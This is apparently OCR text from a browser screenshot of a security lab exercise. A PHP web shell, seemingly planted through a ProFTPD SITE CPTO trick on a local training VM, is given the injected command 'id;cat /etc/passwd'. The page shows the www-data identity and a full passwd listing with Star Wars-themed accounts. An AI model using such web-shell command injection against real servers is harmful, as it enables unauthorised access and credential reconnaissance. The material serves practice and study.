 192.168.0.91/WDruF.php?sw5OP
주의 요함 | 192.168.0.91/WDruF.php?sw5OP=id;cat%20/etc/passwd
앱 Blackboard Learn YouTube Netflix SW마에스트로 pythonlessons/Ten... '21년 SW마에스트... 2) 트랜스포머를 이... 과목71 수 과목71 금 읽기 목록
proftpd: 172.28.128.1:50443: SITE CPTO /tmp/.uid=33(www-data) gid=33(www-data) groups=33(www-data) root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin statd:x:104:65534::/var/lib/nfs:/bin/false
vagrant:x:900:900:vagrant,,,:/home/vagrant:/usr/bin/tcsh dirmngr:x:105:111::/var/cache/dirmngr:/bin/sh leia_organa:x:1111:100::/home/leia_organa:/bin/bash luke_skywalker:x:1112:100::/home/luke_skywalker:/bin/bash han_solo:x:1113:100::/home/han_solo:/bin/bash
artoo_detoo:x:1114:100::/home/artoo_detoo:/bin/bash c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash ben_kenobi:x:1116:100::/home/ben_kenobi:/bin/bash darth_vader:x:1117:100::/home/darth_vader:/bin/bash
anakin_skywalker:x:1118:100::/home/anakin_skywalker:/bin/bash jarjar_binks:x:1119:100::/home/jarjar_binks:/bin/bash lando_calrissian:x:1120:100::/home/lando_calrissian:/bin/bash boba_fett:x:1121:100::/home/boba_fett:/bin/bash
jabba_hutt:x:1122:100::/home/jabba_hutt:/bin/bash greedo:x:1123:100::/home/greedo:/bin/bash chewbacca:x:1124:100::/home/chewbacca:/bin/bash kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
avahi:x:107:114:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:108:116:colord colour management daemon,,,:/var/lib/colord:/bin/false proftpd:x:109:65534::/var/run/proftpd:/bin/false ftp:x:110:65534::/srv/ftp:/bin/false